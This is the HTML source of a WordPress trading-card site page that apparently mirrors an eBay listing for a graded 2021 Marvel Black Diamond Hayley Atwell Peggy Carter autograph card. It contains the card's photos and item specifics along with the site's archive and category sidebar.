

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marveltradingcards.name/2021-marvel-black-diamond-hayley-atwell-peggy-carter-auto-49-psa-8-auto-10/
body_size: 14992
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Marvel Trading Cards | 2021 Marvel Black Diamond Hayley Atwell Peggy Carter Auto /49 PSA 8 Auto 10</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://marveltradingcards.name/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="Marvel Trading Cards &raquo; Feed" href="https://marveltradingcards.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marvel Trading Cards &raquo; Comments Feed" href="https://marveltradingcards.name/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///marveltradingcards.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magazino_style-css'  href='https:///marveltradingcards.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///marveltradingcards.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///marveltradingcards.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/modernizr-2.6.2.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/jquery.cycle2.min.js?ver=20130202'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/jquery.cycle2.tile.min.js?ver=20121120'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/jquery.cycle2.scrollVert.min.js?ver=20121120'></script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marveltradingcards.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marveltradingcards.name/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2019 CZX Super Heroes &amp; Super Villans GAL GADOT WONDER WOMAN #S3 PSA 9 MINT' href='https://marveltradingcards.name/2019-czx-super-heroes-super-villans-gal-gadot-wonder-woman-s3-psa-9-mint-2/' />
<link rel='next' title='2015 Marvel Fleer Retro 1990 Impel Universe Esad Ribic Thor PSA 9 MINT Auto 00hi' href='https://marveltradingcards.name/2015-marvel-fleer-retro-1990-impel-universe-esad-ribic-thor-psa-9-mint-auto-00hi/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://marveltradingcards.name/2021-marvel-black-diamond-hayley-atwell-peggy-carter-auto-49-psa-8-auto-10/' />
<link rel='shortlink' href='https://marveltradingcards.name/?p=6622' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Marvel Trading Cards"/>
	<meta property="og:title" content="2021 Marvel Black Diamond Hayley Atwell Peggy Carter Auto /49 PSA 8 Auto 10"/>
		<meta property="og:description" content="2021 Marvel Black Diamond Hayley Atwell Peggy Carter Auto /49 PSA 8 Auto 10. This item is in the category "Collec"/>
	
	<meta property="og:url" content="https://marveltradingcards.name/2021-marvel-black-diamond-hayley-atwell-peggy-carter-auto-49-psa-8-auto-10/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/xuzy.js"></script>
<script type="text/javascript" src="/ferefiqu.js"></script>
</head>

<body class="single single-post postid-6622 single-format-standard single-author">

<div id="container">
	
    <div id="search-box-wrap">
        <div id="search-box">
           <div id="close-x">x</div>
           <form role="search" method="get" id="searchform" class="searchform" action="https://marveltradingcards.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>        </div>
    </div>

	<header id="branding" role="banner">
      <div id="inner-header" class="clearfix">
		<div id="site-heading">
        				<div id="site-title"><a href="https://marveltradingcards.name/" title="Marvel Trading Cards" rel="home">Marvel Trading Cards</a></div>
            		</div>
        
        <div id="social-media" class="clearfix">
        
        	            
            			
                        
                        
                        
			            
                        
                        
                        
                        
                        
                        
                        
            <div id="search-icon"></div>
            
        </div>
        
      </div>

		<nav id="access" class="clearfix" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul><li ><a href="https://marveltradingcards.name/">Home</a></li><li class="page_item page-item-6"><a href="https://marveltradingcards.name/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://marveltradingcards.name/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://marveltradingcards.name/terms-of-service/">Terms of service</a></li></ul></div>
					</nav><!-- #access -->

	</header><!-- #branding -->

    <div id="content" class="clearfix">
        
        <div id="main" class="clearfix" role="main">

			
				<div class="single-meta">
	<div><span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://marveltradingcards.name/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>
    
    <div><span class="sep">on </span><a href="https://marveltradingcards.name/2021-marvel-black-diamond-hayley-atwell-peggy-carter-auto-49-psa-8-auto-10/" title="6:05 pm" rel="bookmark"><time class="entry-date" datetime="2022-11-28T18:05:36+00:00">November 28, 2022</time></a></div>
    
    <div>under <a href="https://marveltradingcards.name/category/marvel/" rel="tag">marvel</a>    </div>
    
    <div>tagged <a href="https://marveltradingcards.name/tag/atwell/" rel="tag">atwell</a>, <a href="https://marveltradingcards.name/tag/auto/" rel="tag">auto</a>, <a href="https://marveltradingcards.name/tag/black/" rel="tag">black</a>, <a href="https://marveltradingcards.name/tag/carter/" rel="tag">carter</a>, <a href="https://marveltradingcards.name/tag/diamond/" rel="tag">diamond</a>, <a href="https://marveltradingcards.name/tag/hayley/" rel="tag">hayley</a>, <a href="https://marveltradingcards.name/tag/marvel/" rel="tag">marvel</a>, <a href="https://marveltradingcards.name/tag/peggy/" rel="tag">peggy</a>    </div>
    
    <div>&#8734; <a href="https://marveltradingcards.name/2021-marvel-black-diamond-hayley-atwell-peggy-carter-auto-49-psa-8-auto-10/" title="Permalink to 2021 Marvel Black Diamond Hayley Atwell Peggy Carter Auto /49 PSA 8 Auto 10" rel="bookmark">Permalink</a>    </div>
    
    <div>
    	    </div>
</div>

<article id="post-6622" class="post-6622 post type-post status-publish format-standard has-post-thumbnail hentry category-marvel tag-atwell tag-auto tag-black tag-carter tag-diamond tag-hayley tag-marvel tag-peggy single-pad">
	<header class="entry-header">
		<h1 class="entry-title">2021 Marvel Black Diamond Hayley Atwell Peggy Carter Auto /49 PSA 8 Auto 10</h1>
        <div class="entry-meta mobile-meta">
			<span class="sep">Posted on </span><a href="https://marveltradingcards.name/2021-marvel-black-diamond-hayley-atwell-peggy-carter-auto-49-psa-8-auto-10/" title="6:05 pm" rel="bookmark"><time class="entry-date" datetime="2022-11-28T18:05:36+00:00">November 28, 2022</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://marveltradingcards.name/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content post_content">
		 <img class="[base64]" src="https://marveltradingcards.name/wp-content/pictures/2021_Marvel_Black_Diamond_Hayley_Atwell_Peggy_Carter_Auto_49_PSA_8_Auto_10_01_bnlv.jpg" title="2021 Marvel Black Diamond Hayley Atwell Peggy Carter Auto /49 PSA 8 Auto 10" alt="2021 Marvel Black Diamond Hayley Atwell Peggy Carter Auto /49 PSA 8 Auto 10"/>
 
<br/>   <img class="[base64]" src="https://marveltradingcards.name/wp-content/pictures/2021_Marvel_Black_Diamond_Hayley_Atwell_Peggy_Carter_Auto_49_PSA_8_Auto_10_02_csw.jpg" title="2021 Marvel Black Diamond Hayley Atwell Peggy Carter Auto /49 PSA 8 Auto 10" alt="2021 Marvel Black Diamond Hayley Atwell Peggy Carter Auto /49 PSA 8 Auto 10"/>
<br/>  	    <br/> 	 <img class="[base64]" src="https://marveltradingcards.name/wp-content/pictures/doqy.gif" title="2021 Marvel Black Diamond Hayley Atwell Peggy Carter Auto /49 PSA 8 Auto 10" alt="2021 Marvel Black Diamond Hayley Atwell Peggy Carter Auto /49 PSA 8 Auto 10"/>	

<br/> 2021 Marvel Black Diamond Hayley Atwell Peggy Carter Auto /49 PSA 8 Auto 10. This item is in the category &#8220;Collectibles\Non-Sport Trading Cards\Trading Card Singles&#8221;. The seller is &#8220;cobra637&#8243; and is located in this country: US. This item can be shipped to United States.
 <ul>  
<li>Card Size: Standard</li>
<li>Autographed: Yes</li>
<li>Set: Marvel Black Diamond</li>
<li>Autograph Format: Label or Sticker</li>
<li>Signed By: Hayley Atwell</li>
<li>Certification Number: 64354258</li>
<li>Year Manufactured: 2021</li>
<li>Vintage: No</li>
<li>Graded: Yes</li>
<li>Language: English</li>
<li>Parallel/Variety: Black</li>
<li>Manufacturer: Upper Deck</li>
<li>Features: Chase, Insert, Serial Numbered, Short Print</li>
<li>Featured Person/Artist: Hayley Atwell</li>
<li>Movie: Captain America: The First Avenger</li>
<li>Character: Peggy Carter</li>
<li>Print Run: 35</li>
<li>Grade: 8</li>
<li>Material: Card Stock</li>
<li>Insert Set: Exquisite Autographs</li>
<li>Franchise: Avengers, Captain America</li>
<li>Original/Licensed Reprint: Original</li>
<li>Type: Non-Sport Trading Card</li>
<li>Card Number: A-HA</li>
<li>Genre: Action, Adventure, Comedy, Comics, Crime, Fantasy, Glamour, History, Military, Mystery, Political, Romance, Satire, Sci-Fi, Spy, Superhero, Supernatural, TV &#038; Movies, Teen, War</li>

</ul>


	
 
 
 <br/> 
 	 <img class="[base64]" src="https://marveltradingcards.name/wp-content/pictures/doqy.gif" title="2021 Marvel Black Diamond Hayley Atwell Peggy Carter Auto /49 PSA 8 Auto 10" alt="2021 Marvel Black Diamond Hayley Atwell Peggy Carter Auto /49 PSA 8 Auto 10"/> <br/>
 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://marveltradingcards.name/2021-marvel-black-diamond-hayley-atwell-peggy-carter-auto-49-psa-8-auto-10/" data-a2a-title="2021 Marvel Black Diamond Hayley Atwell Peggy Carter Auto /49 PSA 8 Auto 10"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmarveltradingcards.name%2F2021-marvel-black-diamond-hayley-atwell-peggy-carter-auto-49-psa-8-auto-10%2F&amp;linkname=2021%20Marvel%20Black%20Diamond%20Hayley%20Atwell%20Peggy%20Carter%20Auto%20%2F49%20PSA%208%20Auto%2010" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmarveltradingcards.name%2F2021-marvel-black-diamond-hayley-atwell-peggy-carter-auto-49-psa-8-auto-10%2F&amp;linkname=2021%20Marvel%20Black%20Diamond%20Hayley%20Atwell%20Peggy%20Carter%20Auto%20%2F49%20PSA%208%20Auto%2010" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmarveltradingcards.name%2F2021-marvel-black-diamond-hayley-atwell-peggy-carter-auto-49-psa-8-auto-10%2F&amp;linkname=2021%20Marvel%20Black%20Diamond%20Hayley%20Atwell%20Peggy%20Carter%20Auto%20%2F49%20PSA%208%20Auto%2010" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://marveltradingcards.name/2021-marvel-black-diamond-hayley-atwell-peggy-carter-auto-49-psa-8-auto-10/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->
    
    <footer class="entry-meta mobile-meta">
								<span class="cat-links">
				Posted in <a href="https://marveltradingcards.name/category/marvel/" rel="tag">marvel</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://marveltradingcards.name/tag/atwell/" rel="tag">atwell</a>, <a href="https://marveltradingcards.name/tag/auto/" rel="tag">auto</a>, <a href="https://marveltradingcards.name/tag/black/" rel="tag">black</a>, <a href="https://marveltradingcards.name/tag/carter/" rel="tag">carter</a>, <a href="https://marveltradingcards.name/tag/diamond/" rel="tag">diamond</a>, <a href="https://marveltradingcards.name/tag/hayley/" rel="tag">hayley</a>, <a href="https://marveltradingcards.name/tag/marvel/" rel="tag">marvel</a>, <a href="https://marveltradingcards.name/tag/peggy/" rel="tag">peggy</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->

		<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://marveltradingcards.name/2019-czx-super-heroes-super-villans-gal-gadot-wonder-woman-s3-psa-9-mint-2/" rel="prev"><span class="meta-nav">&larr; Previous</span></a></div>		<div class="nav-next"><a href="https://marveltradingcards.name/2015-marvel-fleer-retro-1990-impel-universe-esad-ribic-thor-psa-9-mint-auto-00hi/" rel="next"><span class="meta-nav">Next &rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	</article><!-- #post-6622 -->


				
			
        </div> <!-- end #main -->

        		<div class="clearfix"></div>
		<div id="sidebar" class="widget-area clearfix" role="complementary">

			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://marveltradingcards.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="widget-title">Recent Posts</div>		<ul>
					<li>
				<a href="https://marveltradingcards.name/1993-marvel-masterpieces-complete-base-set-promo-cards-dyna-etch-set-sleeved/">1993 Marvel Masterpieces Complete Base Set, Promo Cards &#038; Dyna Etch Set. SLEEVED</a>
						</li>
					<li>
				<a href="https://marveltradingcards.name/2007-2008-upper-deck-marvel-masterpieces-set-of-11-promo-cards/">2007 &#038; 2008 Upper Deck Marvel Masterpieces Set of (11) Promo Cards</a>
						</li>
					<li>
				<a href="https://marveltradingcards.name/2023-upper-deck-marvel-platinum-purple-pixels-35-human-torch-variant-psa-10-wi9/">2023 Upper Deck Marvel Platinum Purple Pixels /35 Human Torch Variant PSA 10 WI9</a>
						</li>
					<li>
				<a href="https://marveltradingcards.name/2020-marvel-masterpieces-complete-base-set-81-cards-tier-1-3-nm-dave-palumbo/">2020 Marvel Masterpieces Complete Base Set 81 Cards Tier 1-3 NM Dave Palumbo</a>
						</li>
					<li>
				<a href="https://marveltradingcards.name/topps-marvel-mint-x23-99-gambit-deck-card-2-spades-sealed/">Topps Marvel Mint X23 /99 Gambit Deck Card 2 spades-sealed</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>		<ul>
	<li><a href='https://marveltradingcards.name/2026/01/'>January 2026</a></li>
	<li><a href='https://marveltradingcards.name/2025/12/'>December 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/11/'>November 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/10/'>October 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/09/'>September 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/08/'>August 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/07/'>July 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/06/'>June 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/05/'>May 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/04/'>April 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/03/'>March 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/02/'>February 2025</a></li>
	<li><a href='https://marveltradingcards.name/2025/01/'>January 2025</a></li>
	<li><a href='https://marveltradingcards.name/2024/12/'>December 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/11/'>November 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/10/'>October 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/09/'>September 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/08/'>August 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/07/'>July 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/06/'>June 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/05/'>May 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/04/'>April 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/03/'>March 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/02/'>February 2024</a></li>
	<li><a href='https://marveltradingcards.name/2024/01/'>January 2024</a></li>
	<li><a href='https://marveltradingcards.name/2023/12/'>December 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/11/'>November 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/10/'>October 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/09/'>September 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/08/'>August 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/07/'>July 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/06/'>June 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/05/'>May 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/04/'>April 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/03/'>March 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/02/'>February 2023</a></li>
	<li><a href='https://marveltradingcards.name/2023/01/'>January 2023</a></li>
	<li><a href='https://marveltradingcards.name/2022/12/'>December 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/11/'>November 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/10/'>October 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/09/'>September 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/08/'>August 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/07/'>July 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/06/'>June 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/05/'>May 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/04/'>April 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/03/'>March 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/02/'>February 2022</a></li>
	<li><a href='https://marveltradingcards.name/2022/01/'>January 2022</a></li>
	<li><a href='https://marveltradingcards.name/2021/12/'>December 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/11/'>November 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/10/'>October 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/09/'>September 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/08/'>August 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/07/'>July 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/06/'>June 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/05/'>May 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/04/'>April 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/03/'>March 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/02/'>February 2021</a></li>
	<li><a href='https://marveltradingcards.name/2021/01/'>January 2021</a></li>
	<li><a href='https://marveltradingcards.name/2020/12/'>December 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/11/'>November 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/10/'>October 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/09/'>September 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/08/'>August 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/07/'>July 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/06/'>June 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/05/'>May 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/04/'>April 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/03/'>March 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/02/'>February 2020</a></li>
	<li><a href='https://marveltradingcards.name/2020/01/'>January 2020</a></li>
	<li><a href='https://marveltradingcards.name/2019/12/'>December 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/11/'>November 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/10/'>October 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/09/'>September 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/08/'>August 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/07/'>July 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/06/'>June 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/05/'>May 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/04/'>April 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/03/'>March 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/02/'>February 2019</a></li>
	<li><a href='https://marveltradingcards.name/2019/01/'>January 2019</a></li>
	<li><a href='https://marveltradingcards.name/2018/12/'>December 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/11/'>November 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/10/'>October 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/09/'>September 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/08/'>August 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/07/'>July 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/06/'>June 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/05/'>May 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/04/'>April 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/03/'>March 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/02/'>February 2018</a></li>
	<li><a href='https://marveltradingcards.name/2018/01/'>January 2018</a></li>
	<li><a href='https://marveltradingcards.name/2017/12/'>December 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/11/'>November 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/10/'>October 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/09/'>September 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/08/'>August 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/07/'>July 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/06/'>June 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/05/'>May 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/04/'>April 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/03/'>March 2017</a></li>
	<li><a href='https://marveltradingcards.name/2017/02/'>February 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title">Section</div>		<ul>
	<li class="cat-item cat-item-2289"><a href="https://marveltradingcards.name/category/10-packs1990/" >10-packs1990</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://marveltradingcards.name/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://marveltradingcards.name/category/1975-1976/" >1975-1976</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://marveltradingcards.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://marveltradingcards.name/category/1990-1993/" >1990-1993</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://marveltradingcards.name/category/1990-1994/" >1990-1994</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://marveltradingcards.name/category/1990-91/" >1990-91</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://marveltradingcards.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://marveltradingcards.name/category/1991-marvel/" >1991-marvel</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://marveltradingcards.name/category/1996-90/" >1996-90</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://marveltradingcards.name/category/2-04-24/" >2-04-24</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://marveltradingcards.name/category/2-pack/" >2-pack</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://marveltradingcards.name/category/2015-fleer-marvel-retro-base-set-5-insert-sets-192-cards/" >2015-fleer-marvel-retro-base-set-5-insert-sets-192-cards</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://marveltradingcards.name/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://marveltradingcards.name/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://marveltradingcards.name/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://marveltradingcards.name/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://marveltradingcards.name/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://marveltradingcards.name/category/2022-2023/" >2022-2023</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://marveltradingcards.name/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://marveltradingcards.name/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://marveltradingcards.name/category/2023-24/" >2023-24</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://marveltradingcards.name/category/2024-25/" >2024-25</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://marveltradingcards.name/category/2025topps/" >2025topps</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://marveltradingcards.name/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://marveltradingcards.name/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://marveltradingcards.name/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://marveltradingcards.name/category/acclaim/" >acclaim</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://marveltradingcards.name/category/achilleas/" >achilleas</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://marveltradingcards.name/category/actor/" >actor</a>
</li>
